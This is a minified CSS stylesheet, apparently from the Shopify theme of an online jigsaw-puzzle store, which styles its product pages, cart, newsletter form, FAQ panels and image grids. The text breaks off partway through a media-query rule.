.price_compare:before{top:0}.pvo_discount_applied{text-decoration:line-through;color:#8b8b99;opacity:.5;font-size:90%}.pvo_compare-price{padding-right:5px!important}.pvo_strike-price{color:#8b8b99;opacity:.8;text-decoration:Line-through;padding-left:5px;font-size:.8em}.pvo_custom-product{position:absolute;z-index:20;font-size:12px!important;padding:2px 5px;background-color:#d6312e;color:#fff;top:5px}.pvo_custom-product:after{content:url(//us.mypuzzle.com/cdn/shop/t/3/assets/pfeil2_small.webp?v=175038387165688611271652104345);display:block;width:50px;height:50px;font-size:14px;position:absolute;left:-10px;bottom:-55px;-webkit-transform:rotate(35deg);-ms-transform:rotate(35deg);transform:rotate(35deg)}.pvo_custom-product-left{top:0;left:0}.sidebar-content .price_compare:before{bottom:0;font-size:.75em;width:auto;padding:1% 2%}.pvo_if-photopuzzle-descr{width:100%;height:auto;text-align:center;padding:20px 0;margin:35px 0;background-color:#c8c8c875;border-radius:8px;color:#272727}.pvo_if-photopuzzle-descr-title{font-size:1.5em;font-weight:700!important;margin-bottom:0}.pvo_if-photopuzzle-descr i{font-size:2.2em;color:#d6312e}.pvo_if-photopuzzle-descr-content{max-width:90%;margin:35px auto 0}.pvo_if-photopuzzle-descr-content p:first-child{padding-bottom:10px}.pvo_tech-descr-title{font-size:24px;font-weight:600!important;color:#272727;margin-bottom:35px}.pvo_tech-descr-render{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;text-align:center}.pvo_tech-descr-render p{padding:0;margin:0}.pvo_render-dummy{height:180px;width:180px;margin:10px auto;background-size:contain;background-repeat:no-repeat;background-position:center}.pvo_render-dummy-faq{height:180px;width:320px;margin:10px auto;background-size:contain;background-repeat:no-repeat;background-position:center}.pvo_box1000DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LF195-Box_1000.png?v=25457920525987187771624019697)}.pvo_box500DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LF195-Box_500.png?v=160643490846598896091624019697)}.pvo_box200DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LF428-Box_200.png?v=144330625901580380311624019698)}.pvo_box100DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LF428-Box_100.png?v=26589750498238240811624019698)}.pvo_box100US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LFUSA-Box_100.png?v=60431926791643414861624019699)}.pvo_box500US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LFUSA-Box_500.png?v=32455465334015855781624019700)}.pvo_box1000US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LFUSA-Box_1000.png?v=129401866305906624881624019699)}.pvo_box100{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/schachtel_200.png?v=33921808171262385281624019725)}.pvo_size-puzzlepieces{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzlePieces.png?v=158754094856459807001624019721)}.pvo_size-puzzlepieces_1000US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_1000US.png?v=29072704411604911011624019717)}.pvo_size-puzzlepieces_500US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_500US.png?v=124722202429992642081624019719)}.pvo_size-puzzlepieces_100US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_100US.png?v=126023726633427892231624019717)}.pvo_size-puzzlepieces_1000DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_1000DE.png?v=10825697139691775211624019716)}.pvo_size-puzzlepieces_500DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_500DE.png?v=172218254214618133731624019719)}.pvo_size-puzzlepieces_200DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_200DE.png?v=3914958096608536181624019718)}.pvo_size-puzzlepieces_100DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_100DE.png?v=131414212231453420131624019717)}.pvo_size-puzzlepieces_Frame40{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_Frame40.png?v=170792838994054483641624019720)}.pvo_size-puzzlepieces_Frame24{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_Frame24.png?14646)}.pvo_puzzleboard{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzlePieceLayers.png?v=182677954089409914961624019721)}.pvo_tech-descr-safety{max-width:580px;margin-top:60px}.pvo_tech-descr-safety p,.pvo_tech-descr-safety img,.pvo_tech-descr-reg p{padding:0 0 12px!important;margin:0!important}.pvo_tech-descr-safety p,.pvo_tech-descr-reg p{font-size:1.15em;color:#272727}.pvo_tech-descr-reg{margin-top:35px}.pvo_tech-descr-reg span{max-width:620px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_tech-descr-reg span p{color:#6d6d6d;position:relative;font-size:1em}.pvo_tech-descr-reg span p:nth-child(2n){margin:0 50px!important}.pvo_tech-descr-reg span p:nth-child(2n):before,.pvo_tech-descr-reg span p:nth-child(2n):after{content:"/";display:block;height:20px;width:auto;position:absolute;right:-30px;top:0;background-color:transparent;color:#d6312e}.pvo_tech-descr-reg span p:nth-child(2n):before{left:-30px}.pvo_safety-notice,.pvo_safety-notice-2{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/sicherheitshinweis.png?v=158106522169666991241624019726);background-position:center;background-size:contain;background-repeat:no-repeat;height:20vh;max-height:150px;width:auto}.pvo_safety-notice-2{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/sicherheitshinweis_02.png?v=135045399373009717881624019726)}.pvo_tab-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pvo_table-descr{padding-right:2em}.pvo_tab-image p{padding-top:4%}.pvo_table-descr img{width:80px;min-width:80px!important;height:auto}.pvo-tab-image .pvo_table-descr{width:auto!important}.pvo_table-descr-content h2{margin-bottom:0!important;padding-bottom:1em!important;font-weight:700!important;color:#272727!important}.pvo_table-descr-content span>p{padding-top:0!important}img.round{border-radius:50%;aspect-ratio:1}.pvo_share-image{border-radius:50%!important;display:block;width:60px;height:auto;margin-top:10px}.pvo-init:hover img:first-child,.product-single__media-wrapper:hover img:first-child{opacity:0!important}.pvo-init{padding:12px 8px 0}.header>p{color:#8b8b99;font-size:16px!important;margin-bottom:0!important;padding-top:10px}#product-information .description{margin-bottom:5px!important}body .product-detail-layout .product-detail-content #product-information .product-price{margin-bottom:10px}#product-information .title{margin-bottom:10px!important}#product-information>form>label,#ProductSelect-product-template{display:block;font-weight:400}#product-information>form>button{font-size:14px;border-width:1px;height:40px;line-height:38px;font-weight:500;color:#fff;border-color:#27272f;background-color:#27272f;text-align:center;padding:0 20px;position:relative;margin-top:20px;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#ProductSelect-product-template{height:40px;width:25vw;max-width:240px;padding:5px 10px}#product-information>form>button:hover{background-color:#d6312e;border-color:#d6312e}#product-information>form>label{font-size:14px!important;color:#8b8b99}.comWish-content{opacity:0!important}#pvo_myPuzzle-icon{height:60px;border-radius:50%}#taopixcustomparam_txt_SHOPIFYCOVERTEXT{background-color:#e7e9f3;height:40px;width:25vw;max-width:240px;padding:5px 10px}.product-form__cart-submit{width:25vw;max-width:240px}#pvo_moreTags{color:#d6312e!important}label[for=taopixcustomparam_txt_SHOPIFYCOVERTEXT]{position:relative}label[for=taopixcustomparam_txt_SHOPIFYCOVERTEXT]:hover .pvo_label-tooltip{opacity:1}.pvo_label-tooltip{font-size:1em;line-height:1em;height:auto;width:auto;display:block;position:absolute;left:0;top:-45px;background-color:#f4f4f4;padding:12px;opacity:0;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.pvo_label-tooltip:before{content:"";position:absolute;left:45%;bottom:-7px;height:16px;width:16px;background-color:#f4f4f4;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.pvo_photo-share{margin-top:0!important;margin-bottom:0!important}.focus-visible{background-color:#fff!important}#pvo_delivery-date-container{font-size:12px!important}#pvo_delivery-date-container h5{font-size:14px!important;line-height:10px}#pvo_delivery-date-container p{color:#d6312e}.product-detail-layout .product-detail-content #product-information .product-share{padding-top:0!important;margin-top:0!important}#pvo_proof-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:evenly;-ms-flex-pack:evenly;justify-content:evenly;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:10px 0;margin-top:-25px}.pvo_proof-icon{text-align:center;position:relative;width:32%}.pvo_proof-icon>img{height:100%;max-height:70px}.pvo_proof-icon p{font-weight:700;font-size:11px}.pvo_individual-print{width:98%;margin-bottom:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pvo_individual-print>img{height:90px!important}.pvo_individual-print p{margin-bottom:0!important;text-align:left;font-weight:400}.pvo_photo-templates{color:#282828}.pvo_photo-templates>h5>span{font-size:16px;font-weight:300}#pvo_trustpilot{padding:35px 20px;margin:50px 0}.pvo_trustpilot-top iframe{width:25%!important;position:absolute!important;float:left!important;padding-top:5px}.pvo_trustpilot-nav-mobile{padding-top:35px!important}body .shopify-section .home-deal-layout{padding-top:0!important;padding-bottom:0!important}.pvo_deal-main{position:relative}.deal-content{padding:5% 0}.pvo_deal-item-content{position:relative;padding-bottom:45px}.pvo_deal-item{position:relative;background-position:center center;background-size:cover;background-repeat:no-repeat;display:none}.pvo_deal-item img{opacity:0!important}.pvo_deal-description{width:50%;background-color:#f5f6fc;text-align:center;position:absolute;top:10%;left:25%;padding:20px;border-radius:3px}.pvo_deal-description:after{content:"";display:block;width:20px;height:20px;position:absolute;background-color:#f5f6fc;bottom:-5px;left:45%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.pvo_deal-item-content img{position:relative}.pvo_deal-price-container{padding:30px 5px;border-radius:50%;background-color:#d43125;display:inline-block;text-align:center;margin-top:-10%!important;width:115px;height:115px;position:absolute;bottom:100px;left:10px}.pvo_deal-price-container>p{margin:0!important;padding:0!important}.pvo_deal-title{text-transform:uppercase;font-size:11px;color:#fff;font-weight:700}.pvo_deal-price{font-family:streamster;font-size:26px;color:#fff}.pvo_deal-price span{font-size:14px;vertical-align:top}.pvo_deal-selection{position:absolute;right:10%;bottom:40%;z-index:9999}.pvo_deal-selection>a{background-color:#fff;color:var(--shopify-editor-setting-color_body);border-radius:50%;width:30px;height:30px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none;margin-bottom:10px}.pvo_deal-selection>a:hover,.pvo_deal-selection-active{background-color:#d43125!important;color:#fff!important}#pvo_company-logo{position:relative;width:100%;height:auto;background-color:#f1ecda;border-bottom:2px solid #ab1d00}.pvo_company-logo-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:1170px}#pvo_company-logo img{padding:15px 0;-webkit-filter:grayscale(100%)!important;filter:grayscale(100%)!important;width:auto!important;max-width:120px!important;height:auto;max-height:120px!important}.home-blog-layout{padding:60px 0!important}.group-blog-top .article{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.article:hover{margin-top:-12px;box-shadow:0 9px 30px -17px #000000bf;-webkit-box-shadow:0px 9px 30px -17px rgba(0,0,0,.75);-moz-box-shadow:0px 9px 30px -17px rgba(0,0,0,.75)}.article-excerpt{margin-top:20px}.article:hover h2.article-name a{color:#d6312e!important}.article-author:before{display:none!important}.blog-title{background-image:none!important}.blog-inner-title{color:#282828!important;font-size:26px!important;font-weight:600!important;background-color:transparent!important;padding:0!important;margin-bottom:20px!important;line-height:32px!important;text-align:left!important}.article-comment,#comments,h1.article-name{display:none!important}.article-description u{font-weight:700;text-decoration:none}.home-testimonials-layout{background-size:cover;background-position:center;background-repeat:no-repeat}.testimonials-item>div{background-color:transparent!important}.testimonials-item>div>img,.about-item>img{border-radius:50%;max-width:140px;width:100%}.home-brand-layout{background-color:#fff}.testimonials-caption-group p,p.testimonials-name{color:#fff!important}.testimonials-name{font-weight:700!important;text-transform:uppercase;font-size:16px!important}.testimonials-position{display:none}.pvo_testi-container img{height:130px!important;width:130px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pvo_testi-container img:last-child{z-index:10;position:absolute;margin-top:-130px!important}#shopify-section-1615474120d495f765>div>section>div>div>div>div.home-about-content>div>p{color:#e2635f!important}h5.about-title{padding-bottom:5px!important;margin-bottom:0!important}h5.about-title:before,h5.about-title:after{display:none!important}#shopify-section-1615474120d495f765>div>section>div>div>div>div.page-title.text-center.not-animated>p.caption{color:#000!important}#pvo_about p,#pvo_about ul{margin:0 auto!important;padding-top:16px}#pvo_about ul{width:45vw!important;max-width:680px!important;min-width:280px!important}#shopify-section-cart-template ._btn{background-color:transparent!important;color:#8d8d99;border-color:#8d8d99}#shopify-section-cart-template ._btn:hover,#shopify-section-cart-template #checkout{background-color:#d6312e!important;color:#fff;border-color:#d6312e}#shopify-section-cart-template #checkout{float:right}#shopify-section-cart-template #checkout:hover{opacity:.8}#shopify-section-cart-template{padding-bottom:0!important}.modal-content{width:80%!important}#lightbox-search .modal-header>button.close{float:none!important;position:absolute;right:-50px!important;top:-10px!important}.icon-close{width:50px!important;height:50px!important;border:none!important;line-height:55px!important}.dynamic-checkout__content{display:none!important}#add-to-cart{margin-top:0!important}.product-details__item{list-style:none}.product-details__item p{margin-bottom:5px}.text-link--accent{padding:4px 8px;font-size:8px;border-radius:5px;color:#8b8b99;border:1px solid #8b8b99;background-color:#fff;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pvo_product-cart-image:before{background-color:#fff;padding:6px 8px}.pvo_qty-wrapper{display:inline-block!important;width:60px!important;height:38px!important;border:1px solid #e7e9f3;border-left:none!important;border-right:none!important}.pvo_qty-btn{background-color:transparent;color:#8d8d99;height:38px!important;width:30px;border:1px solid #e7e9f3;border-radius:5px;margin:0;padding:0}.pvo_qty-btn:hover{background-color:#e7e9f3}.pvo_qtyMinus{border-right:none;margin-right:-8px;border-top-right-radius:0;border-bottom-right-radius:0}.pvo_qtyPlus{border-left:none;margin-left:-8px;border-top-left-radius:0;border-bottom-left-radius:0}.cart-form .quantity-wrapper{height:38px!important}.cart-form .item-quantity{height:38px!important;width:100%!important;background-color:transparent;padding:0!important;border:none!important;line-height:36px}.total_label>span{font-weight:400;font-size:12px;text-transform:none!important;color:#8b8b99}.pvo_imagerights,.pvo_terms-container{width:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:35px;padding:20px;background-color:#fdd;border:2px solid #d6312e;border-radius:5px;position:relative;-webkit-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.pvo_terms-container{border-color:#ff0;background-color:#fafad2;margin-bottom:15px}#imagerights,#checkterms{min-width:1em!important;min-height:1em!important;border:1px solid #333;position:relative;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;margin-top:0}#imagerights:checked,#checkterms:checked{background-color:#666}.pvo_imagerights label,.pvo_terms-container label{font-weight:400;padding-left:10px!important;vertical-align:middle!important;color:#666;margin-bottom:0!important}.pvo_terms-container,.pvo_imagerights{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pvo_terms-checked{border-color:green;background-color:#dfd}.cart-description .cart-title{font-size:16px}#genie-store-pickup-front-holder,.locCity{display:none}.locationHolder{margin-left:20px}.locationHolder input{padding:0!important;line-height:16px!important;height:16px!important;width:16px!important;border-radius:100%}.active-location>.locationHolder>input{border:1px solid #efefef!important;background-color:#f2f2f2!important;position:relative}.active-location>.locationHolder>input:before{height:8px;width:8px;background-color:#d6312e;content:"";display:block;position:absolute;border-radius:50%;left:3px;top:3px}input#checkout{margin-top:0!important}.summary .price{vertical-align:top!important}.total_label,#pvo_cart-total{font-size:18px!important}.pvo_cart-back{width:100%;margin-bottom:15px}.pvo_cart-decide{display:flex;justify-content:flex-start;align-items:center;padding:20px 0;flex-wrap:wrap}.pvo_cart-decide>div{width:100%;display:block;padding:20px 0}.home-choose-inner{background-image:url(../assets/gute-gruende-bg-comp.webp);background-size:cover;background-repeat:no-repeat;background-position:55% 50%}.home-choose-banner>img{display:none!important}#shopify-section-1523937570794>div>section>div.home-testimonials-layout>div>div>div.page-title.text-center.not-animated>p.caption{color:#fff!important}footer .footer-newsletter-layout .footer-newsletter-layout-group{background-image:url(../assets/Newsletter-Background-comp2.webp)!important;background-size:cover;background-position:center center;background-repeat:no-repeat}.footer-newsletter-layout-group{margin-top:35px!important}.footer-newsletter-layout:before,.footer-newsletter-layout:after,.about-layout:after{display:none!important}.footer .footer-info-layout .footer-info-inner .about-layout .group{background:none!important}#pvo_good-reason{max-width:100vw}.newsletter-form{padding:0}.pvo_newsletter-info{font-size:10px;padding-top:10px;opacity:.6;font-style:italic}form#mc-embedded-subscribe-form{display:-ms-flexbox;display:-webkit-box;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-webkit-box-align:center;align-items:center;-ms-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}input#mail,input#mail2,.cr_form-input{height:50px!important;width:calc(100% - 130px);border-radius:5px;border:none!important;font-size:14px;padding:0 20px}button#subscribe{font-size:14px;padding:0 16px;font-weight:500;color:#fff;border-color:#d6312e;background-color:#d6312e;border-width:1px;height:50px;line-height:48px;width:160px;text-transform:uppercase;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.about-logo{position:relative;width:30vw;max-width:320px!important;min-width:220px!important;margin-top:-50px!important}.about-logo>img{width:100%;height:100%}.newsletter-title p{color:#13131f!important}#pvo_payment-icon-container,#pvo_shipping-icon-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#pvo_payment-icon-container li,#pvo_shipping-icon-container li{display:inline!important;text-align:left;padding:0 3px}#pvo_shipping-icon-container{margin-bottom:5px}.pvo_fedex-logo{vertical-align:bottom!important;height:22px;width:34px}#pvo_newsletter-checkbox{text-align:left;font-size:12px;display:flex;align-items:flex-start;margin-top:12px}#pvo_newsletter-checkbox label{font-weight:400;padding-left:3px;display:inline!important;font-size:.9em}#pvo_checkbox,.pvo_checkbox,#pvo_checkbox-modal{width:1em;height:1em;min-width:1em!important;min-height:1em!important;vertical-align:middle;margin-top:0;-webkit-appearance:checkbox!important;-moz-appearance:checkbox!important;appearance:checkbox!important}.footer-copyright-layout{margin-bottom:-25px}.pvo-fullwidth{width:100vw!important;max-width:100vw!important}.panel-body{color:#333}.panel-title{position:relative}.panel-title-red,.panel-title-red:hover,.pvo_faq-heading:hover,.pvo_faq-heading:hover .pvo_panel-plus:after,.panel-title:hover{color:#d6312e!important;cursor:pointer}.pvo_panel-plus:after{content:"+";position:absolute;right:0;top:0;display:block;color:#282828}.pvo_panel-minus:after{content:"-";position:absolute;right:0;top:0;display:block;color:#d6312e}.panel-collapse{height:0px!important;opacity:0}.pvo-collapse{-webkit-animation-name:panel-slide;animation-name:panel-slide;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-direction:forwards;animation-direction:forwards;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;height:auto!important}.pvo_newsletter-thankyou{flex-direction:column;padding-bottom:50px}.pvo_newsletter-h4{position:relative;margin:0 auto;padding-bottom:15px;font-size:22px}.pvo_newsletter-success{margin:0 auto 0 30px;padding:37px 0}.pvo_newsletter-h4:before{content:"";background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/check-icon_small.webp?v=89942594705911156701700841523);background-size:contain;background-repeat:no-repeat;position:absolute;left:-30px;top:3px;display:block;height:20px;width:20px;font-size:20px}@-webkit-keyframes panel-slide{0%{opacity:0}to{opacity:1}}@keyframes panel-slide{0%{opacity:0}to{opacity:1}}span.test .product-tab,span.text .page-title{display:none}.pvo_publisher-coll-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:50px}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2n+3),.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2){margin:0 2%}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(3){margin:0!important}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n){margin-bottom:2%!important}.pvo_publisher-coll-box{height:50vh;max-height:320px;width:32%;background-color:#f2f2f2;background-repeat:no-repeat;background-size:cover!important;background-repeat:no-repeat!important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pvo_publisher-coll-box:hover{opacity:.4!important}.pvo_publisher-coll-content{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;height:100%}.pvo_publisher-coll-content a{background-color:#fafafacc;padding:15px 25px;max-width:95%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pvo_publisher-coll-content a.pvo_hover-anchor{opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pvo_publisher-coll-content:hover>a.pvo_hover-anchor{opacity:1}.pvo_publisher-coll-content p{margin:0;padding:0}.pvo_publisher-coll-titel{font-size:20px;font-weight:700;color:#282828}.pvo_grid-item-pcount{color:#d6312e}.masonry,#publisher-masonry{display:-ms-grid;display:grid;-ms-grid-columns:1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr;grid-template-columns:repeat(8,1fr);-ms-grid-rows:250px 20px 250px;grid-template-rows:repeat(2,150px);grid-column-gap:20px;grid-row-gap:20px;grid-auto-flow:row}.masonry-brick,.publisher-masonry{background-color:#f5f0e3;background-position:50% 50%!important;background-size:cover;background-repeat:no-repeat;opacity:.8;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.publisher-masonry{background-size:contain!important;background-origin:content-box;padding:5%;-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:2;grid-column:span 2}.masonry-brick:hover,.publisher-masonry-brick:hover{opacity:1;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.masonry-brick:nth-child(10n+1){-ms-grid-row-span:2;grid-row:span 2;-ms-grid-column-span:3;grid-column:span 3}.masonry-brick:nth-child(10n+2),.masonry-brick:nth-child(10n+5){-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:3;grid-column:span 3}.masonry-brick:nth-child(10n+3),.masonry-brick:nth-child(10n+4){-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:2;grid-column:span 2}.masonry-brick:nth-child(10n+6),.masonry-brick:nth-child(10n+10){-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:3;grid-column:span 3}.masonry-brick:nth-child(10n+7),.masonry-brick:nth-child(10n+9){-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:2;grid-column:span 2}.masonry-brick:nth-child(10n+8){-ms-grid-row-span:2;grid-row:span 2;-ms-grid-column-span:3;grid-column:span 3}.pvo_loadmore-btn,.pvo_read-more-btn{padding:10px;height:30px;font-size:12px;line-height:140%;margin-bottom:20px}#pvo_collect-artist-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:50px 0}.pvo_collect-image-container,.pvo_collect-descr-container{width:100%}.pvo_collect-descr-container{padding:0 20px}.pvo_vendor-list{padding:0;margin:10px 0}.pvo_artist-big{height:40vh!important;max-height:380px;width:auto!important;margin-bottom:30px}.pvo_artist-more-anchor{color:#d6312e!important;line-height:3}.pvo_breadcrumbs{padding-bottom:35px}.pvo_breadcrumbs>ul{display:-webkit-box;display:-ms-flexbox;display:flex}.pvo_breadcrumbs>ul li{padding-right:10px}.pvo_breadcrumbs>ul li:after{content:">";display:block;color:#8b8b99;font-size:1em;float:right;padding-left:10px}.pvo_breadcrumbs>ul li:last-child:after,.pvo_breadcrumbs>ul li:first-child:after{content:""}#pvo_about{margin-bottom:50px;color:#333}#pvo_about p{max-width:90ch}#pvo_about h3{text-align:center;margin:35px 0}#pvo_production-container>div{padding:0 1%}.pvo_production-image{width:100%;height:30vh;max-height:260px;display:block;background-position:center;background-size:cover;margin-bottom:16px}.lf-usa{background-image:url(https://cdn.shopify.com/s/files/1/0274/2697/9955/files/ludofact-usa_480x480.jpg)}.lf-de{background-image:url(https://cdn.shopify.com/s/files/1/0274/2697/9955/files/LudoFact-Gruppe_480x480.jpg)}.fpds{background-image:url(https://cdn.shopify.com/s/files/1/0274/2697/9955/files/friedmann2_480x480.jpg)}.pvo_publisher-image{position:absolute;right:5px;top:5px;z-index:2}.pvo_publisher-image img{border-radius:50%;width:auto;height:50px}#pvo_collect-descr hr,.pvo_table-descr-content hr{display:none}.pvo_price-list{font-size:1.75em!important}.pvo_listing-span{font-size:.75em!important;color:#8b8b99}.pvo_photo-templates-desktop{background-color:#f3ecda;padding:30px 30px 10px;text-align:center;vertical-align:middle;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:0;margin-bottom:25px;font-size:32px}.pvo_photo-templates-mobile{background-color:#f3ecda;padding:40px 40px 20px;text-align:center;vertical-align:middle;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:0;margin-bottom:25px;font-size:32px;width:100vw;margin-left:-15px!important}.product-label{bottom:10px!important;right:15px!important}.pvo_black-week{font-size:12px;padding:4px 8px;border-radius:20px;vertical-align:super;margin-left:10px}.product-label .label-element.deal-label,.pvo_black-week{background-color:#d6312e;color:#fff;border-color:#d6312e;height:23px}.product-label .label-element>span{font-size:14px;line-height:24px;text-transform:none}.missp{padding:50px 0}.missp h4{text-align:center;padding-bottom:15px}#missp-intro{text-align:center;padding-bottom:100px}#missp-intro p{margin:0 auto;padding-bottom:35px;font-size:18px;line-height:180%}#missp-intro h3{color:#333}#missp-copy{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;width:100%;gap:30px}.missp-copy-item{width:calc(33.3% - 20px);height:100%}.missp-copy-item figure{height:240px;width:100%;display:block;background-size:cover;background-repeat:no-repeat;background-position:center}.missp-step1{background-image:url(/cdn/shop/files/Step1-missingpiece.jpg);background-size:contain!important;border:1px solid #dedede}.missp-step2{background-image:url(/cdn/shop/files/Step2-missingpiece.jpg)}.missp-step3{background-image:url(/cdn/shop/files/Step3-missingpiece.jpg)}.missp-copy-item h5{padding-top:20px;color:#333;margin-bottom:10px}#missp-faq{width:90%;margin:0 auto;padding:100px 0}#missp-faq div{padding-bottom:30px}#missp-faq p{padding-bottom:5px;margin-bottom:0;font-size:18px}.missp-faq-q{font-weight:700;color:#333;font-size:18px}.missp-faq-a{font-weight:400}.shopify-policy__container,#gdpr_page{color:#2b2b2b}#pvo_privacy-policy a{color:red;opacity:.8}#pvo_privacy-policy h2{font-size:26px}#pvo_privacy-policy h3{font-size:20px}#pvo_privacy-policy h4{font-size:18px}.shopify-policy__title{padding-top:20px}.shopify-policy__container{padding-bottom:50px}.cc-banner{width:100vw!important}.cc-window.cc-floating{max-width:100vw!important;width:100vw!important}@media screen and (min-width: 420px){td.image-info{max-width:240px!important}}@media screen and (max-width: 766px){.row{margin-left:0!important;margin-right:0!important}.modal-content{display:none!important}.purchase{margin-top:-10px}.tabs-title .nav-tabs{border-bottom:none!important}.footer .footer-newsletter-layout{padding-bottom:30px!important}.pvo_breadcrumbs{display:none}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn{width:45%!important;margin:0 auto}.pvo_remove-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;width:93vw;margin-left:0vw;border:1px solid #dedede;margin-top:12px}.pvo_remove-mobile .remove-mobile{color:#666;margin-top:0!important;padding:10px;margin-left:0!important}.pvo_remove-mobile .remove-mobile .cs-icon{display:none;position:absolute}.product-details__item{background-color:#aac5c9;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:-8px;width:92vw}.text-link--accent{padding:0;font-size:14px}.product_name{position:relative}#pvo_slider-bg{width:80%!important}@-webkit-keyframes 